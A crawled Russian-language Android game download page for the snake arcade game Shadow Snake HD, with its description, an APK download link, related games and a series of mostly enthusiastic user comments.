

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://yourdroid.net/arkady/8928-shadow-snake-hd.html
body_size: 10438
content:
<!DOCTYPE html>
<html lang="ru">
<head>
<title>Shadow Snake HD на Андроид компьютер</title>
<meta charset="utf-8">
<meta name="title" content="Shadow Snake HD на Андроид компьютер">
<meta name="description" content="Shadow Snake HD -- улучшенная по графике и формату, но не меньше от этого любимая известная игрушка Змейка. Руководство проще не придумаешь -- просто дотронься. Графика в формате мистики и теней. Что стоит хотя бы выражения знаменитого Конфуция. Побывай в храмах стихий -- льда, огня, природы,...">
<meta name="keywords" content="каждом, храме, собственные, преимущества, воздуха, природы, Конфуция, Побывай, храмах, стихий, главари, Испытай, откладывать, Игрушка, получила, русификацию, зачем, сейчас, данный, проект">
<meta name="generator" content="DataLife Engine (https://dle-news.ru)">
<meta name="news_keywords" content="оффлайн, на телефон">
<link rel="canonical" href="https://yourdroid.net/arkady/8928-shadow-snake-hd.html">
<link rel="alternate" type="application/rss+xml" title="Игры на андроид скачать бесплатно на планшет и смартфон RSS Turbo" href="https://yourdroid.net/rssturbo.xml">
<link rel="alternate" type="application/rss+xml" title="Игры на андроид скачать бесплатно на планшет и смартфон RSS Dzen" href="https://yourdroid.net/rssdzen.xml">
<link rel="search" type="application/opensearchdescription+xml" title="Игры на андроид скачать бесплатно на планшет и смартфон" href="https://yourdroid.net/index.php?do=opensearch">
<link rel="preconnect" href="https://yourdroid.net/" fetchpriority="high">
<meta property="twitter:title" content="Shadow Snake HD на Андроид компьютер">
<meta property="twitter:url" content="https://yourdroid.net/arkady/8928-shadow-snake-hd.html">
<meta property="twitter:card" content="summary_large_image">
<meta property="twitter:image" content="https://yourdroid.net/uploads/posts/2018-03/1519892548_shadow-snake-hd-1.jpg">
<meta property="twitter:description" content="Shadow Snake HD -- улучшенная по графике и формату, но не меньше от этого любимая известная игрушка Змейка. Руководство проще не придумаешь -- просто дотронься. Графика в формате мистики и теней. Что стоит хотя бы выражения знаменитого Конфуция. Побывай в храмах стихий -- льда, огня, природы,">
<meta property="og:type" content="article">
<meta property="og:site_name" content="Игры на андроид скачать бесплатно на планшет и смартфон">
<meta property="og:title" content="Shadow Snake HD на Андроид компьютер">
<meta property="og:url" content="https://yourdroid.net/arkady/8928-shadow-snake-hd.html">
<meta property="og:image" content="https://yourdroid.net/uploads/posts/2018-03/1519892548_shadow-snake-hd-1.jpg">
<meta property="og:description" content="Shadow Snake HD -- улучшенная по графике и формату, но не меньше от этого любимая известная игрушка Змейка. Руководство проще не придумаешь -- просто дотронься. Графика в формате мистики и теней. Что стоит хотя бы выражения знаменитого Конфуция. Побывай в храмах стихий -- льда, огня, природы,">
<meta name="viewport" content="width=device-width, initial-scale=1.0" />
<meta http-equiv="X-UA-Compatible" content="IE=edge" />
<link rel="shortcut icon" href="/templates/playday/images/favicon.png" type="image/png" />
<link rel="apple-touch-icon" href="/templates/playday/images/apple-touch-favicon.png"/>
<link async href="/engine/classes/min/index.php?f=/templates/playday/css/style.css" property="stylesheet" rel="stylesheet" type="text/css" media="all" />
</head>
<body>
<div class="main-center-block">
	<div class="head-block">
		<a href="/" class="logo" title="Игры для Андроид"></a>
		<div class="head-soc">
			<a href="#" onclick="window.open('https://vkontakte.ru/share.php?url=https://yourdroid.net/arkady/8928-shadow-snake-hd.html')" class="head-soc1"></a>
			<a href="#" onclick="window.open('https://twitter.com/intent/tweet?url=https://yourdroid.net/arkady/8928-shadow-snake-hd.html')" class="head-soc3"></a>
			<a href="#" onclick="window.open('https://www.odnoklassniki.ru/dk?st.cmd=addShare&amp;st._surl=https://yourdroid.net/arkady/8928-shadow-snake-hd.html')" class="head-soc4"></a>
			<a href="#" onclick="window.open('https://www.facebook.com/sharer.php?m2w&amp;s=100&amp;p[url]=https://yourdroid.net/arkady/8928-shadow-snake-hd.html')" class="head-soc5"></a>
    <a href="/sitemap.html" class="head-soc7" title="Карта сайта"></a>
<a href="/tags/" class="head-soc8" title="Теги сайта"></a>
		</div>
		<div class="search-block">
			<form method="post" action="#" class="search-block-form">
				<input type="hidden" name="do" value="search" /><input type="hidden" name="subaction" value="search" />
				<input name="story" type="text" class="form-text" id="story" value="введите название приложения" onblur="if(this.value=='') this.value='введите название приложения';" onfocus="if(this.value=='введите название приложения') this.value='';" title="наберите Ваш запрос и нажмите enter" />
				<input type="image" src="/templates/playday/images/search.jpg" class="form-search" alt="Найти!" />
			</form>
		</div>
		<div class="clr"></div>
		<div class="robot1"></div>
		<div class="robot2"></div>
	</div>
	<div class="menu-resp"><span>Показать меню</span></div>
	<div class="content-block">
		<div class="left-col">
			<div class="menu-block">
	     			<a href="/" class="menu-block-title back1">Главная<span></span></a>
				<div class="menu-block-title back2">Категории сайта<span></span></div>
				<div class="menu-links">
				        <a href="/arkady/">Аркадные</a>
				        <a href="/golovolomki/">Головоломки</a>
				        <a href="/gonki/">Гоночные</a>
				        <a href="/detskiye/">Детские</a>
				        <a href="/draki/">Драки</a>
				        <a href="/kazualnye/">Казуальные</a>
				        <a href="/kartochnie/">Карточные</a>
				        <a href="/kvesty/">Квесты</a>
				        <a href="/logicheskie/">Логические</a>
				        <a href="/muzykalnye/">Музыкальные</a>
				        <a href="/nastolnye/">Настольные</a>
				        <a href="/priklyucheniya/">Приключения</a>
				        <a href="/rpg/">Ролевые \ RPG</a>
				        <a href="/simulyatory/">Симуляторы</a>
				        <a href="/sportivnye/">Спортивные</a>
				        <a href="/strategii/">Стратегии</a>
					<a href="/shutery/">Шутеры</a>
					<a href="/ehkshn/">Экшен</a>
					<a href="/raznye/">Разные</a>
				</div>
				<a href="/install-apk.html" class="menu-block-title back6">Как установить apk?<span></span></a>
				<a href="/install-cache.html" class="menu-block-title back6">Как установить кэш?<span></span></a>
			</div>
			

<div class="login-block">
	<div class="login-block-title">
		Авторизация
	</div>
	<form method="post" action="#">
		<div class="login-line">
			<input name="login_name" type="text" class="login-input-text" title="Ваше имя на сайте" />
		</div>
		<div class="login-line login-line2">
			<input name="login_password" type="password" class="login-input-text" title="Ваш пароль" />
		</div>
		<div class="clr"></div>
		<input onclick="submit();" type="image" src="/templates/playday/images/enter.png" class="enter" alt="Войти" /><input name="login" type="hidden" id="login" value="submit" />
		<div class="reg-link">
			<a href="https://yourdroid.net/index.php?do=register" title="регистрация на сайте">Регистрация</a> / 
			<a href="https://yourdroid.net/index.php?do=lostpassword" title="регистрация на сайте">Забыл пароль?</a>
		</div>
		
		<div class="login-soc">
			<a href="https://oauth.vk.com/authorize?client_id=5193412&amp;redirect_uri=https%3A%2F%2Fyourdroid.net%2Findex.php%3Fdo%3Dauth-social%26provider%3Dvk&amp;scope=offline%2Cemail&amp;state=e7ccdf661b93e547a9b5541019763324&amp;response_type=code&amp;v=5.90" class="login-soc1"></a>
			
			<a href="https://www.facebook.com/dialog/oauth?client_id=1205327302838466&amp;redirect_uri=https%3A%2F%2Fyourdroid.net%2Findex.php%3Fdo%3Dauth-social%26provider%3Dfc&amp;scope=public_profile%2Cemail&amp;display=popup&amp;state=e7ccdf661b93e547a9b5541019763324&amp;response_type=code" class="login-soc3"></a>
			<a href="https://oauth.mail.ru/login?client_id=750552&amp;redirect_uri=https%3A%2F%2Fyourdroid.net%2Findex.php%3Fdo%3Dauth-social%26provider%3Dmailru&amp;scope=userinfo&amp;state=e7ccdf661b93e547a9b5541019763324&amp;response_type=code" class="login-soc4"></a>
			<a href="https://oauth.yandex.ru/authorize?client_id=b341dd26e1b24c38aa40a4c5497c31b5&amp;redirect_uri=https%3A%2F%2Fyourdroid.net%2Findex.php%3Fdo%3Dauth-social%26provider%3Dyandex&amp;state=e7ccdf661b93e547a9b5541019763324&amp;response_type=code" class="login-soc5"></a>
			<a href="https://accounts.google.com/o/oauth2/auth?client_id=558229237588-jtdmup22d2raq5hs8ma5r15p82ddhuus.apps.googleusercontent.com&amp;redirect_uri=https%3A%2F%2Fyourdroid.net%2Findex.php%3Fdo%3Dauth-social%26provider%3Dgoogle&amp;scope=https%3A%2F%2Fwww.googleapis.com%2Fauth%2Fuserinfo.email+https%3A%2F%2Fwww.googleapis.com%2Fauth%2Fuserinfo.profile&amp;state=e7ccdf661b93e547a9b5541019763324&amp;response_type=code" class="login-soc6"></a>
			<div class="clr"></div>
		</div>
		
	</form>
	<div class="clr"></div>
</div>

			<div class="banner-fullnews"><img width="160" height="600" class="lazy-loaded" data-src="/templates/playday/images/banner2.jpg" alt="" /></div>
		</div>
		<div class="right-col">
			
			
			
			
			<div class="full-news" itemscope itemtype="https://schema.org/MobileApplication">
	<div class="full-news-title">
		<h1 itemprop="name">Shadow Snake HD</h1>
		<div class="full-news-fav"></div>
	</div>
	<div class="full-news-info">
		<div class="full-news-info-image">
			<img width="110" height="110" class="lazy-loaded" data-src="/uploads/posts/2018-03/1519892579_shadow-snake-hd-icon.jpg" alt="Shadow Snake HD">
		</div>
		<div class="full-news-info-f">
			
			<div class="info-f-line">
				<div class="and-i">Разработчик:</div><div class="and-u">Dmitriy Pyalov</div><span></span>
			</div>
			
			
			<div class="info-f-line colorfix">
				<div class="and-i">Версия ОС:</div><div class="and-u" itemprop="operatingSystem">2.3+</div><span></span>
			</div>
			
			<div class="info-f-line">
				<div class="and-i">Жанр:</div><div class="and-u" itemprop="applicationCategory">Аркады</div><span></span>
			</div>
			
			<div class="info-f-line colorfix">
				<div class="and-i">Размер:</div><div class="and-u" itemprop="fileSize">48.8 МБ</div><span></span>
			</div>
			
			
			<div class="info-f-line">
				<div class="and-i">Язык интерфейса:</div><div class="and-u" itemprop="inLanguage">Английский</div><span></span>
			</div>
			
		</div>
		
		
		<div class="full-news-rating">
			<div class="full-news-rating-title">
				Рейтинг:
			</div>
			<div class="full-news-rating-vol">
				<span data-ratig-layer-id="8928"><span class="ratingtypeplusminus ratingzero" >0</span></span>
			</div>
			<div class="full-news-rating-right">
				<div class="full-news-rating-plus">
					<a href="#" onclick="doRate('plus', '8928'); return false;" ><i>+</i>отлично</a>
				</div>
				<div class="full-news-rating-minus">
					<a href="#" onclick="doRate('minus', '8928'); return false;" ><i>-</i>плохо</a>
				</div>
			</div>
			<div style="clear: both;padding: 4px 8px;">Всего проголосовало: <span data-vote-num-id="8928">0</span></div>
		</div>
		

		<div class="full-news-speedbar">
				<div class="speed-b"><a href="https://yourdroid.net/">YourDroid</a> » <a href="https://yourdroid.net/arkady/">Аркады</a></div>
		</div>
		
		<div class="clr"></div>
	</div>
	<div class="full-news-b">
		<div class="ajax" id="site_header"></div>
		<div class="full-news-t">
			Описание:
		</div>
		<div class="full-news-text">
			<div itemprop="description">Shadow Snake HD -- улучшенная по графике и формату, но не меньше от этого любимая известная игрушка Змейка. Руководство проще не придумаешь -- просто дотронься. Графика в формате мистики и теней. Что стоит хотя бы выражения знаменитого Конфуция. Побывай в храмах стихий -- льда, огня, природы, воздуха. В каждом храме собственные преимущества и главари. Испытай данный проект именно сейчас, зачем откладывать. Игрушка не получила русификацию.</div>
			<div style="clear: both;height: 10px;"></div>
			
			<a href="javascript:AddComplaint('8928', 'news')"><img src="/templates/playday/images/complaint.png" title="Сообщить о ошибке" alt="Сообщить о ошибке"/>
			<div style="clear: both;"></div></a>
		</div>
	</div>
	
	<div class="full-news-b">
		<div class="full-news-t">
         		<h2>Скриншоты</h2>
		</div>
		<div class="tcarusel">
			<div class="tcarusel-main">
				<ul class="tcarusel-scroll">
										
				</ul>
			</div>
			<div class="clr"></div>
			<div class="tcarusel-prev"></div>
			<div class="tcarusel-next"></div>
		</div>
	</div>
	<div class="hidden-images"><!--MBegin:https://yourdroid.net/uploads/posts/2018-03/1519892548_shadow-snake-hd-1.jpg|--><a href="https://yourdroid.net/uploads/posts/2018-03/1519892548_shadow-snake-hd-1.jpg" class="highslide"><img width="450" height="300" data-src="/uploads/posts/2018-03/medium/1519892548_shadow-snake-hd-1.jpg" style="max-width:100%;" alt=""></a><!--MEnd-->
<!--MBegin:https://yourdroid.net/uploads/posts/2018-03/1519892542_shadow-snake-hd-2.jpg|--><a href="https://yourdroid.net/uploads/posts/2018-03/1519892542_shadow-snake-hd-2.jpg" class="highslide"><img width="450" height="300" data-src="/uploads/posts/2018-03/medium/1519892542_shadow-snake-hd-2.jpg" style="max-width:100%;" alt=""></a><!--MEnd-->
<!--MBegin:https://yourdroid.net/uploads/posts/2018-03/1519892601_shadow-snake-hd-3.jpg|--><a href="https://yourdroid.net/uploads/posts/2018-03/1519892601_shadow-snake-hd-3.jpg" class="highslide"><img width="450" height="300" data-src="/uploads/posts/2018-03/medium/1519892601_shadow-snake-hd-3.jpg" style="max-width:100%;" alt=""></a><!--MEnd-->
<!--MBegin:https://yourdroid.net/uploads/posts/2018-03/1519892579_shadow-snake-hd-4.jpg|--><a href="https://yourdroid.net/uploads/posts/2018-03/1519892579_shadow-snake-hd-4.jpg" class="highslide"><img width="450" height="300" data-src="/uploads/posts/2018-03/medium/1519892579_shadow-snake-hd-4.jpg" style="max-width:100%;" alt=""></a><!--MEnd--></div>
	
	
	<div class="full-news-b">
		<div class="full-news-t">
	 		<h2>Скачать игру Shadow Snake HD</h2>
		</div>
		<div class="full-news-download">
			<span class="attachment"><a target="_blank" rel="external" href="https://yourdroid.net/index.php?do=downloads&id=14579" >shadow-snake-v1-0-2.apk</a>  [48.8 Mb] (cкачиваний: 6)</span>

		</div>
		﻿
<!--noindex-->
<div class="subscr ignore-select">
    <div class="subscr-left">
        <div class="subscr-title">Подписаться на обновления</div>
        <div class="subscr-desc">При обновлении данной игры вы получите уведомление на E-mail.</div>
    </div>
    <div class="subscr-right">
        <div id="subscribe" class="subscr-btn">Подписаться <i class='fa fa-hand-o-up'></i></div>
	<div class="subscr-info">Уже подписались: <span id="count" title="Кто подписан">0</span></div>
    </div>
</div>
<!--/noindex-->

		<div class="ajax" id="site_footer"></div>
	</div>
	
	<div class="full-rel">
		<div class="full-rel-title">
         		Похожие игры:
		</div>
		<div class="full-rel-content">
			<div class="main-news">
	<div class="main-news-image">
		<img width="110" height="110" class="lazy-loaded" data-src="/uploads/posts/2018-05/1525242759_killer-snake-icon.jpg" alt="Killer Snake">
	</div>
	<div class="newshead"><a href="https://yourdroid.net/arkady/9844-killer-snake.html">Killer Snake</a></div>
</div><div class="main-news">
	<div class="main-news-image">
		<img width="110" height="110" class="lazy-loaded" data-src="/uploads/posts/2017-07/1499240959_crawl-snake-icon.jpg" alt="Crawl Snake">
	</div>
	<div class="newshead"><a href="https://yourdroid.net/ehkshn/5137-crawl-snake.html">Crawl Snake</a></div>
</div><div class="main-news">
	<div class="main-news-image">
		<img width="110" height="110" class="lazy-loaded" data-src="/uploads/posts/2017-09/1506260869_3d-snake-friends-runner-icon.jpg" alt="3d Snake Friends Runner">
	</div>
	<div class="newshead"><a href="https://yourdroid.net/arkady/6551-3d-snake-friends-runner.html">3d Snake Friends Runner</a></div>
</div><div class="main-news">
	<div class="main-news-image">
		<img width="110" height="110" class="lazy-loaded" data-src="/uploads/posts/2018-03/1522479931_0-snake-extreme-icon.jpg" alt="0-SNAKE [EXTREME]">
	</div>
	<div class="newshead"><a href="https://yourdroid.net/arkady/9377-0-snake-extreme.html">0-SNAKE [EXTREME]</a></div>
</div>
			<div style="clear: both;"></div>
		</div>
	</div>
	<div class="full-news-comments">
		<div class="full-news-comments-content">
				<div class="hidden-comment">
				<div class="addb-comment">Добавить комментарий</div>
					<div class="hidden-comment-form">
						<form  method="post" name="dle-comments-form" id="dle-comments-form" ><div class="add-comment">
	
	<div class="add-comment-line">
		<div class="add-comment-line-left">
			Ваше Имя:
		</div>
		<div class="add-comment-line-right">
			<input type="text" name="name" id="name" class="form-input-stand" />
		</div>
	</div>
	<div class="add-comment-line">
		<div class="add-comment-line-left">
			Ваш E-Mail:
		</div>
		<div class="add-comment-line-right">
			<input type="text" name="mail" id="mail" class="form-input-stand" />
		</div>
	</div>
	
	
	<div class="add-comment-line" style="padding: 10px 0 10px 0;">
		<div class="bb-editor">
<textarea name="comments" id="comments" cols="70" rows="10"></textarea>
</div>
	</div>
	
	
	
	
	<div class="add-comment-line">
		<div class="add-comment-line-right">
			<div class="g-recaptcha" data-sitekey="6LdVisUpAAAAAOmZKUpI1TGmmCkhDtrFCIWrEuse" data-theme="light" data-language="ru"></div><script src="https://www.google.com/recaptcha/api.js?hl=ru" async defer></script>
		</div>
	</div>
	
	<div class="add-comment-line">
		<input name="submit" type="image" src="/templates/playday/images/add-buttom.jpg" alt="Добавить комментарий" style="border: 0;" />
	</div>
</div>
		<input type="hidden" name="subaction" value="addcomment">
		<input type="hidden" name="post_id" id="post_id" value="8928"><input type="hidden" name="user_hash" value="80338429b126abdac304d5c0865995bf3c4fe2f6"></form>
					</div>
				</div>
			<form method="post" name="dlemasscomments" id="dlemasscomments"><div id="dle-comments-list">

<div id="dle-ajax-comments"></div>
<div id="comment"></div><div id='comment-id-92690'><div class="comment-block">
	<div class="comment-block-left">
		<div class="hidden-coment">
			<img class="lazy-loaded" width="67" height="67" data-src="/templates/playday/dleimages/noavatar.png" alt="Аватар">
		</div>
		<div class="ugol"></div>
	</div>
	<div class="comment-block-right">
    
	
	<div class="ratingtt">
	    <div class="ratingtt-left" style="font-weight: normal;">
			<a href="#" onclick="doCommentsRate('minus', '92690'); return false;" >-</a>
		</div>
		<div class="ratingtt-center"><span data-comments-ratig-layer-id="92690"><span class="ratingtypeplusminus ratingzero" >0</span></span></div>
		<div class="ratingtt-right" style="font-weight: normal;">
			<a href="#" onclick="doCommentsRate('plus', '92690'); return false;" >+</a>
		</div>
		<div style="clear: both;"></div>
	</div>
	
		<div class="comment-block-right2">
			<div class="comment-text">
				<div class="author">Ангелина пишет:</div>
				<div><div id='comm-id-92690'>Эта игра принесла мне массу удовольствия и захватывающих моментов! Графика на высшем уровне, увлекательный геймплей и интересные уровни - все это делает игру по-настоящему захватывающей. Я провела много часов за прохождением уровней и каждый раз ощущала азарт и радость, когда достигала новых успехов. Очень рекомендую эту игру всем поклонникам аркадных игр на Android!</div></div>
			</div>		
		</div>
		<div class="comment-block-links">
		        <span class="comment-block-links1"><a onclick="dle_fastreply('Ангелина'); return false;" href="#">ответить</a></span>
			<span class="comment-block-links1"><a onmouseover="dle_copy_quote('Ангелина', '1716755527', '26 мая 2024 23:32, Ангелина написал:'); return false;" onclick="dle_ins('92690'); return false;" href="#">цитировать</a></span>
			<span class="comment-block-links2"></span>
			<span class="comment-block-links3"></span>
			<span class="comment-block-links4"></span>	
		</div>
	</div>
</div></div><div id='comment-id-82325'><div class="comment-block">
	<div class="comment-block-left">
		<div class="hidden-coment">
			<img class="lazy-loaded" width="67" height="67" data-src="/templates/playday/dleimages/noavatar.png" alt="Аватар">
		</div>
		<div class="ugol"></div>
	</div>
	<div class="comment-block-right">
    
	
	<div class="ratingtt">
	    <div class="ratingtt-left" style="font-weight: normal;">
			<a href="#" onclick="doCommentsRate('minus', '82325'); return false;" >-</a>
		</div>
		<div class="ratingtt-center"><span data-comments-ratig-layer-id="82325"><span class="ratingtypeplusminus ratingzero" >0</span></span></div>
		<div class="ratingtt-right" style="font-weight: normal;">
			<a href="#" onclick="doCommentsRate('plus', '82325'); return false;" >+</a>
		</div>
		<div style="clear: both;"></div>
	</div>
	
		<div class="comment-block-right2">
			<div class="comment-text">
				<div class="author">Варвара пишет:</div>
				<div><div id='comm-id-82325'>Ты создал игру, которая не внесла ничего нового в жанр змейки и оставила игроков равнодушными к твоему творению.</div></div>
			</div>		
		</div>
		<div class="comment-block-links">
		        <span class="comment-block-links1"><a onclick="dle_fastreply('Варвара'); return false;" href="#">ответить</a></span>
			<span class="comment-block-links1"><a onmouseover="dle_copy_quote('Варвара', '1716665589', '25 мая 2024 22:33, Варвара написал:'); return false;" onclick="dle_ins('82325'); return false;" href="#">цитировать</a></span>
			<span class="comment-block-links2"></span>
			<span class="comment-block-links3"></span>
			<span class="comment-block-links4"></span>	
		</div>
	</div>
</div></div><div id='comment-id-71890'><div class="comment-block">
	<div class="comment-block-left">
		<div class="hidden-coment">
			<img class="lazy-loaded" width="67" height="67" data-src="/templates/playday/dleimages/noavatar.png" alt="Аватар">
		</div>
		<div class="ugol"></div>
	</div>
	<div class="comment-block-right">
    
	
	<div class="ratingtt">
	    <div class="ratingtt-left" style="font-weight: normal;">
			<a href="#" onclick="doCommentsRate('minus', '71890'); return false;" >-</a>
		</div>
		<div class="ratingtt-center"><span data-comments-ratig-layer-id="71890"><span class="ratingtypeplusminus ratingzero" >0</span></span></div>
		<div class="ratingtt-right" style="font-weight: normal;">
			<a href="#" onclick="doCommentsRate('plus', '71890'); return false;" >+</a>
		</div>
		<div style="clear: both;"></div>
	</div>
	
		<div class="comment-block-right2">
			<div class="comment-text">
				<div class="author">Илона пишет:</div>
				<div><div id='comm-id-71890'>Эта игра восхитительна! Я просто не могу оторваться от нее! Увлекательный геймплей, красочная графика и захватывающий саундтрек делают эту игру настоящим шедевром! Я провожу часы, управляя змейкой и собирая кристаллы, не замечая, как летит время. Это идеальная игра для тех, кто любит аркады и головоломки. Я просто в восторге от Shadow Snake HD!</div></div>
			</div>		
		</div>
		<div class="comment-block-links">
		        <span class="comment-block-links1"><a onclick="dle_fastreply('Илона'); return false;" href="#">ответить</a></span>
			<span class="comment-block-links1"><a onmouseover="dle_copy_quote('Илона', '1716575134', '24 мая 2024 21:25, Илона написал:'); return false;" onclick="dle_ins('71890'); return false;" href="#">цитировать</a></span>
			<span class="comment-block-links2"></span>
			<span class="comment-block-links3"></span>
			<span class="comment-block-links4"></span>	
		</div>
	</div>
</div></div><div id='comment-id-61577'><div class="comment-block">
	<div class="comment-block-left">
		<div class="hidden-coment">
			<img class="lazy-loaded" width="67" height="67" data-src="/templates/playday/dleimages/noavatar.png" alt="Аватар">
		</div>
		<div class="ugol"></div>
	</div>
	<div class="comment-block-right">
    
	
	<div class="ratingtt">
	    <div class="ratingtt-left" style="font-weight: normal;">
			<a href="#" onclick="doCommentsRate('minus', '61577'); return false;" >-</a>
		</div>
		<div class="ratingtt-center"><span data-comments-ratig-layer-id="61577"><span class="ratingtypeplusminus ratingzero" >0</span></span></div>
		<div class="ratingtt-right" style="font-weight: normal;">
			<a href="#" onclick="doCommentsRate('plus', '61577'); return false;" >+</a>
		</div>
		<div style="clear: both;"></div>
	</div>
	
		<div class="comment-block-right2">
			<div class="comment-text">
				<div class="author">Кирилл  пишет:</div>
				<div><div id='comm-id-61577'>Отличная игра с захватывающим игровым процессом, увлекательными уровнями и красочной графикой!</div></div>
			</div>		
		</div>
		<div class="comment-block-links">
		        <span class="comment-block-links1"><a onclick="dle_fastreply('Кирилл '); return false;" href="#">ответить</a></span>
			<span class="comment-block-links1"><a onmouseover="dle_copy_quote('Кирилл&nbsp;', '1716510868', '24 мая 2024 03:34, Кирилл&nbsp; написал:'); return false;" onclick="dle_ins('61577'); return false;" href="#">цитировать</a></span>
			<span class="comment-block-links2"></span>
			<span class="comment-block-links3"></span>
			<span class="comment-block-links4"></span>	
		</div>
	</div>
</div></div><div id='comment-id-51174'><div class="comment-block">
	<div class="comment-block-left">
		<div class="hidden-coment">
			<img class="lazy-loaded" width="67" height="67" data-src="/templates/playday/dleimages/noavatar.png" alt="Аватар">
		</div>
		<div class="ugol"></div>
	</div>
	<div class="comment-block-right">
    
	
	<div class="ratingtt">
	    <div class="ratingtt-left" style="font-weight: normal;">
			<a href="#" onclick="doCommentsRate('minus', '51174'); return false;" >-</a>
		</div>
		<div class="ratingtt-center"><span data-comments-ratig-layer-id="51174"><span class="ratingtypeplusminus ratingzero" >0</span></span></div>
		<div class="ratingtt-right" style="font-weight: normal;">
			<a href="#" onclick="doCommentsRate('plus', '51174'); return false;" >+</a>
		</div>
		<div style="clear: both;"></div>
	</div>
	
		<div class="comment-block-right2">
			<div class="comment-text">
				<div class="author">Галина пишет:</div>
				<div><div id='comm-id-51174'>Эта игра действительно захватывает! Увлекательный игровой процесс, красочная графика и увлекательные уровни - все это делает игру невероятно захватывающей. Рекомендую всем поклонникам аркадных игр!</div></div>
			</div>		
		</div>
		<div class="comment-block-links">
		        <span class="comment-block-links1"><a onclick="dle_fastreply('Галина'); return false;" href="#">ответить</a></span>
			<span class="comment-block-links1"><a onmouseover="dle_copy_quote('Галина', '1716447388', '23 мая 2024 09:56, Галина написал:'); return false;" onclick="dle_ins('51174'); return false;" href="#">цитировать</a></span>
			<span class="comment-block-links2"></span>
			<span class="comment-block-links3"></span>
			<span class="comment-block-links4"></span>	
		</div>
	</div>
</div></div><div id='comment-id-40786'><div class="comment-block">
	<div class="comment-block-left">
		<div class="hidden-coment">
			<img class="lazy-loaded" width="67" height="67" data-src="/templates/playday/dleimages/noavatar.png" alt="Аватар">
		</div>
		<div class="ugol"></div>
	</div>
	<div class="comment-block-right">
    
	
	<div class="ratingtt">
	    <div class="ratingtt-left" style="font-weight: normal;">
			<a href="#" onclick="doCommentsRate('minus', '40786'); return false;" >-</a>
		</div>
		<div class="ratingtt-center"><span data-comments-ratig-layer-id="40786"><span class="ratingtypeplusminus ratingzero" >0</span></span></div>
		<div class="ratingtt-right" style="font-weight: normal;">
			<a href="#" onclick="doCommentsRate('plus', '40786'); return false;" >+</a>
		</div>
		<div style="clear: both;"></div>
	</div>
	
		<div class="comment-block-right2">
			<div class="comment-text">
				<div class="author">Зинаида пишет:</div>
				<div><div id='comm-id-40786'>Это просто невероятно! Я просто не могу оторваться от этой захватывающей игры на своем Android устройстве! Графика потрясающая, управление такое плавное и удобное, а геймплей просто захватывает дух! Я наслаждаюсь каждым уровнем, каждым движением змейки и каждым новым вызовом. Это идеальное сочетание релаксации и азарта! Я просто в полном восторге от этой игры!</div></div>
			</div>		
		</div>
		<div class="comment-block-links">
		        <span class="comment-block-links1"><a onclick="dle_fastreply('Зинаида'); return false;" href="#">ответить</a></span>
			<span class="comment-block-links1"><a onmouseover="dle_copy_quote('Зинаида', '1716383862', '22 мая 2024 16:17, Зинаида написал:'); return false;" onclick="dle_ins('40786'); return false;" href="#">цитировать</a></span>
			<span class="comment-block-links2"></span>
			<span class="comment-block-links3"></span>
			<span class="comment-block-links4"></span>	
		</div>
	</div>
</div></div><div id='comment-id-30486'><div class="comment-block">
	<div class="comment-block-left">
		<div class="hidden-coment">
			<img class="lazy-loaded" width="67" height="67" data-src="/templates/playday/dleimages/noavatar.png" alt="Аватар">
		</div>
		<div class="ugol"></div>
	</div>
	<div class="comment-block-right">
    
	
	<div class="ratingtt">
	    <div class="ratingtt-left" style="font-weight: normal;">
			<a href="#" onclick="doCommentsRate('minus', '30486'); return false;" >-</a>
		</div>
		<div class="ratingtt-center"><span data-comments-ratig-layer-id="30486"><span class="ratingtypeplusminus ratingzero" >0</span></span></div>
		<div class="ratingtt-right" style="font-weight: normal;">
			<a href="#" onclick="doCommentsRate('plus', '30486'); return false;" >+</a>
		</div>
		<div style="clear: both;"></div>
	</div>
	
		<div class="comment-block-right2">
			<div class="comment-text">
				<div class="author">Арина пишет:</div>
